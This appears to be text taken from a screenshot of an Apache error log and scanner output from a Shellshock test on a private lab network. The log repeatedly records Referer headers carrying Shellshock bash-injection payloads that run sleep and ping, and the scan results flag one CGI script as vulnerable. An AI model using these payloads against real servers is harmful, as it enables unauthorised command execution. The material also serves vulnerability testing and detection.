 nable to stat: /var/www/cgi-bin/hello
[Thu Aug 04 18:37:42 2016] [error] [client 192.168.43.182] script not found or u
nable to stat: /var/www/cgi-bin/hello, referer: () { _; } >_[$($())] { /usr/bin/
env ping -c9 127.0.0.1; }
[Thu Aug 04 18:37:42 2016] [error] [client 192.168.43.182] File does not exist:
/var/www/cgi-sys
[Thu Aug 04 18:37:42 2016] [error] [client 192.168.43.182] File does not exist:
/var/www/cgi-sys, referer: () { _; } >_[$($())] { /usr/bin/env sleep 9; }
[Thu Aug 04 18:37:42 2016] [error] [client 192.168.43.182] File does not exist:
/var/www/cgi-sys
[Thu Aug 04 18:37:42 2016] [error] [client 192.168.43.182] File does not exist:
/var/www/cgi-sys, referer: () { _; } >_[$($())] { /usr/bin/env ping -c9 127.0.0.
1; }
[Thu Aug 04 18:37:42 2016] [error] [client 192.168.43.182] script not found or u
nable to stat: /var/www/cgi-bin/w3mman2html.cgi
[Thu Aug 04 18:37:42 2016] [error] [client 192.168.43.182] script not found or u
nable to stat: /var/www/cgi-bin/w3mman2html.cgi, referer: () { _; } >_[$($())] {
/usr/bin/env sleep 9; }
[Thu Aug 04 18:37:42 2016] [error] [client 192.168.43.182] script not found or u
nable to stat: /var/www/cgi-bin/w3mman2html.cgi
[Thu Aug 04 18:37:42 2016] [error] [client 192.168.43.182] script not found or u
nable to stat: /var/www/cgi-bin/w3mman2html.cgi, referer: () { _; } >_[$($())] {
/usr/bin/env ping -c9 127.0.0.1; }
*****************
/tools/cgi_list_example.t
grep 'VULNERABLE'
192.168.43.229/cgi-bin/status    VULNERABLE TO SLEEP TEST
192.168.43.229/cgi-bin/status - sleep test - VULNERABLE - 9.00383806229
192.168.43.229/cgi-bin/status    VULNERABLE TO PING TEST
192.168.43.229/cgi-bin/status - ping test - VULNERABLE - 8.00829386711